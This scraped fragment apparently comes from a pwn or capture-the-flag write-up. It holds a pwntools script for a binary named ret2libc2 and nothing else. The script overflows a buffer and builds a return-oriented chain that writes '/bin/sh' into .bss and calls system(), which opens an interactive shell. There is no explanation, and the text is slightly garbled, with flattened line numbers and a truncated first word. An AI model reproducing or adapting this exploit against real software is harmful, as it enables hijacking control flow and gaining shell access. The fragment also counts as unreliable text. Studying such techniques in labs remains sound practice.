 1 2 3 4 5 6 7 8 9 10 11 12 13 rom pwn import * rop = ROP('./ret2libc2') c = process('./ret2libc2') elf = ELF('./ret2libc2') payload = '' payload += 'a'*112 payload += p32(elf.plt['gets'])+p32(rop.search(8).address)+p32(elf.bss()+0x100)+p32(elf.plt['system'])+p32(0x0)+p32(elf.bss()+0x100) c.sendline(payload) c.sendline('/bin/sh') c.interactive()